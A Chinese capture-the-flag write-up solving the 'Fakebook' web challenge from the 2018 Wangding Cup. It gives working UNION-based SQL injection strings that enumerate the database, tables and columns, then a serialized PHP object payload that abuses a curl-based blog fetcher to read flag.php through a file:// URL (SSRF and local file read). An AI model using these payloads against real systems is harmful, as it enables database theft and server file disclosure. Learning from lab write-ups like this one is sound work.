[网鼎杯 2018]Fakebook
1.解题过程
1.sql注入
访问web页面有一个login和join

点击join页面随便注册个账号

注册完后自动登录了(是不是登录状态无所谓),点击链接发现有get传值,直接sql注入

使用order by判断字段数,一共有4个字段

1 order by 4--+
既然知道了字段数就可以联合注入获取数据了
-1 union all select 1,2,3,4--+
- union 自动压缩多个结果集合中的重复结果
- union all 将所有的结果全部显示出来,不管是不是重复


发现unserialize()函数,同时发现输出的字段数是第二个
-1 union all select 1,database(),3,4--+ 获取数据库名--fakebook
-1 union all select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema="fakebook"--+ 获取表名--users
-1 union all select 1,group_concat(column_name),3,4 from information_schema.columns where table_schema="fakebook" and table_name="users"--+ 获取字段名

-1 union all select 1,group_concat(data),3,4 from users--+ 获取data字段的数据
一共4个字段,no没有什么意义、username也只有刚注册的用户、passwd是加密过后的,data字段是序列化后的数据,再联想到左上角的unserialize()函数所以这题应该要一手源代码弄一下反序列化
2.php反序列化+ssrf
爆破目录,发现有robots.txt同时发现了flag.php文件(这个后面会用到)

获得user.php.bak源代码
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}
?>
-
curl_init 初始化一个cRUL会话,供
curl_setopt()、curl_exec()、curl_close()函数使用 -
curl_setopt 请求一个url
- CURLOPT_URL表示需要获得的url地址,后面就是ta的值
- CURLOPT_RETURNTRANSFER将
curl_exec()获取的信息以文件流的形式返回,而不是直接输出
-
curl_exec 成功时返回true,或者在失败时返回false。如果CURLOPT_RETURNTRANSFER选项被设置,函数执行成功时会返回执行的结果,失败时还是返回false
-
CURLINFO_HTTP_CODE 最后一个收到http代码
-
curl_getinfo 以字符串形式返回ta的值,因为设置了CURLINFO_HTTP_CODE,所以是返回的状态码,如果状态码不是404,就返回exec的结果
代码一开始先对几个参数进行了初始化,后面get函数传的参数是blog
捋一下思路,第4字段输出时会通过serialize()函数,所以注册的时候会序列化信息输出的时候还原,这样就出现了漏洞
从报错中获得路径

同时回想其爆破目录时爆出来过一个flag.php
构造payload
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "file:///var/www/html/flag.php";
}
$x = new UserInfo();
echo serialize($x);
?>
//O:8:"UserInfo":3:{s:4:"name";s:0:"";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}
-1 union all select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:0:"";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'--+


直接点是不行的需要在新标签页中打开链接,查看源代码

获得flag
2.总结
这题没有什么难度,写的原因是ta同时涉及了php反序列化和ssrf
以后比赛会出有关php反序列化的题目
所以多做一些开拓思路


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· Manus的开源复刻OpenManus初探
· AI 智能体引爆开源社区「GitHub 热点速览」
· 三行代码完成国际化适配,妙~啊~
· .NET Core 中如何实现缓存的预热?